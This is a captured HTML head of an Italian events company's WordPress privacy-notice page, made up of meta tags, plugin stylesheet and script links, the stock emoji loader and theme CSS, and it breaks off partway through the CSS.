

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gapeventi.it/informativa-sul-trattamento-dei-dati-personali/
body_size: 102051
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT" prefix="og: http://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Just another WordPress site" />

<link rel="shortcut icon" href="http://gapeventi.it/wp-content/uploads/2017/06/favicon.png" />	
	

<!-- wp_head() -->
<title>Informativa sul trattamento dei dati personali - GAP Eventi</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gapeventi.it/informativa-sul-trattamento-dei-dati-personali/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Informativa sul trattamento dei dati personali - GAP Eventi" />
<meta property="og:description" content="Ai sensi dell’articolo 13 del d.lg. n. 196/2003 (Codice in materia di protezione dei dati personali) e come richiesto dal Regolamento UE 2016/679 (anche conosciuto come […]" />
<meta property="og:url" content="https://gapeventi.it/informativa-sul-trattamento-dei-dati-personali/" />
<meta property="og:site_name" content="GAP Eventi" />
<meta property="article:author" content="https://www.facebook.com/gapeventi.it/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Ai sensi dell’articolo 13 del d.lg. n. 196/2003 (Codice in materia di protezione dei dati personali) e come richiesto dal Regolamento UE 2016/679 (anche conosciuto come […]" />
<meta name="twitter:title" content="Informativa sul trattamento dei dati personali - GAP Eventi" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GAP Eventi &raquo; Feed" href="https://gapeventi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GAP Eventi &raquo; Feed dei commenti" href="https://gapeventi.it/comments/feed/" />
<link rel="alternate" type="text/calendar" title="GAP Eventi &raquo; iCal Feed" href="https://gapeventi.it/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gapeventi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://gapeventi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookielawinfo-style-css'  href='https://gapeventi.it/wp-content/plugins/cookie-law-info/css/cli-style.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://gapeventi.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css'  href='https://gapeventi.it/wp-content/themes/betheme/style.css?ver=17.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://gapeventi.it/wp-content/themes/betheme/css/base.css?ver=17.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://gapeventi.it/wp-content/themes/betheme/css/layout.css?ver=17.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://gapeventi.it/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://gapeventi.it/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://gapeventi.it/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css'  href='https://gapeventi.it/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=17.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://gapeventi.it/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://gapeventi.it/wp-content/themes/betheme/css/responsive.css?ver=17.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='Nunito+Sans-css'  href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A1%2C300italic%2C400%2C400italic%2C700%2C700italic%2C800&#038;ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='Rochester-css'  href='https://fonts.googleapis.com/css?family=Rochester%3A1%2C300italic%2C400%2C400italic%2C700%2C700italic%2C800&#038;ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://gapeventi.it/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.min.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css'  href='https://gapeventi.it/wp-content/plugins/wp-gdpr-compliance/assets/css/front.css?ver=1533652764' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.6.3'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/plugins/wp-gdpr-compliance/assets/vendor/micromodal/micromodal.min.js?ver=1533652764'></script>
<link rel='https://api.w.org/' href='https://gapeventi.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gapeventi.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gapeventi.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.25" />
<link rel='shortlink' href='https://gapeventi.it/?p=1471' />
<link rel="alternate" type="application/json+oembed" href="https://gapeventi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgapeventi.it%2Finformativa-sul-trattamento-dei-dati-personali%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gapeventi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgapeventi.it%2Finformativa-sul-trattamento-dei-dati-personali%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gapeventi.it"><link rel="https://theeventscalendar.com/" href="https://gapeventi.it/wp-json/tribe/events/v1/" /><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a 